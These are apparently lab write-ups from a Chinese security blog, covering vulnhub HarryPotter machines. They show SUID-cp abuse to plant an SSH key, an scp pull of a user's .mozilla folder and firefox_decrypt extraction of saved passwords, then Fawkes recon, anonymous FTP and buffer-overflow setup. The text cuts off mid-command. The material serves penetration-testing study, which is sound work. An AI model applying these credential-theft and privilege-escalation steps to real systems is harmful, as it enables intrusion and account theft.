提权\n\n在家目录找到一串base64密文,解密为Love@lilly\n\n\n\n\n\n在另一个家目录发现一个可执行文件\n\n\n\n\n\n没有sudo,看一下suid权限,su_cp,根据文件名猜测就是sudo权限的cp命令\n\n\n\n\n\n尝试登录一下上面那个用户,登录成功,ssh交互式shell舒服一点\n\n\n\n\n\n有suid的权限,直接复制ssh key到家目录直接免密登录\n\n先在kali生公钥,在将公钥复制到snape家目录下\n\n\n\n\n\n直接在家目录下新建文件,写入复制的内容,再使用su_cp复制到hermoine用户的ssh目录下(公钥文件权限只能是640)\n\n\n\n免密登录hermoine用户\n\n\n\n在目录下发现一个隐藏文件夹,这个目录里面包含有火狐浏览器的扩展、用户信息,以及保存到账号密码\n\n\n\n\n\n下载firefox信息提取工具\n\n```bash\nhttps://github.com/unode/firefox_decrypt.git\n```\n\n将隐藏文件夹传到kali上\n\n```bash\nscp -r [email protected]:/home/hermoine/.mozilla/ /root/ \n```\n\n然后运行脚本,脚本会自己去找/root/.mozilla 所以复制过来不需要改密码\n\n\n\n登录成功\n\n\n","tags":["vulnhub","HARRYPOTTER系列","joomla cms"],"categories":["打靶"]},{"title":"vuln-Fawks打靶","url":"/2022/11/09/vulnhub-Fawks打靶/","content":"\n# 环境\n\n靶场来自 https://www.vulnhub.com/entry/harrypotter-fawkes,686/\n\n攻击机:kali 192.168.31.118 靶机:192.168.31.132\n\n# 信息收集\n\n对靶机进行信息收集\n\n\n\n用nmap -A扫描后发现2222也是ssh端口,9898端口无法访问\n\n\n\n先扫描一下路径,什么都没有\n\n\n\n回到21端口发现存在匿名用户登录\n\n\n\n# ftp匿名登录\n\n发现一个 文件,下载下来看看\n\n\n\n用cat查看是乱码,用file看看是个什么东西\n\n\n\n# 缓存区溢出\n\n## 缓存区溢出漏洞\n\n 缓冲区溢出(buffer overflow),是针对程序设计缺陷,向程序输入缓冲区写入使之溢出的内容(通常是超过缓冲区能保存的最大数据量的数据),从而破坏程序运行、趁著中断之际并获取程序乃至系统的控制权。\n\n而缓存区溢出漏洞最重要的就是找出缓存区溢出的位置,这里我们使用edb-debugger调试工具来动态测试server_hogwarts进程并找出缓存区溢出漏洞的溢出位置\n\n\n发现是一个elf可执行文件,给一个执行权限执行看看,没有回显\n\n\n\n看看进程,到底是个啥东西\n\n```bash\nps -aux | grep server\n显示名字包含server的所有进程\n \nss -pantu | grep server\n用ss查看已经建立的并且名字带有server的连接信息,ss 命令可以用来获取 socket 信息\n```\n\n\n\n\n\n\n\n发现在本地的9898端口起了一个服务,和最开始nmap扫描出的9898端口一致,暂时不知道用处,监听看看\n\n\n\n输入都无效,到这里思路已经没了,去网上看了公开的[wp](https://blog.csdn.net/qq_63844103/article/details/127275133?spm=1001.2101.3001.6650.1&utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromBaidu%7ERate-1-127275133-blog-124653850.pc_relevant_3mothn_strategy_and_data_recovery&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromBaidu%7ERate-1-127275133-blog-124653850.pc_relevant_3mothn_strategy_and_data_recovery&utm_relevant_index=2) ,打死没想到这里是缓冲区溢出。。。知识盲点\n\n\n\n## edb-debugger调试\n\nedb-debugger是一个跨平台的 AArch32 / x86 / x86-64 调试器\n\n### 关闭防护\n\n我们是通过ftp服务下载server_hogwarts到本地来调试,目的就是找出它的缓存溢出位置,但是kali本机存在**ALSR安全技术**,地址空间随机化,会造成内存地址的随机化,导致我们无法确定缓冲区溢出的位置。所以要关闭。\n\ncd到**/proc/sys/kernel**目录下把**randomize_va_space**改成**0**即可\n\n\n\n### 安装edb-debugger\n\n```\napt-get update\napt-get install 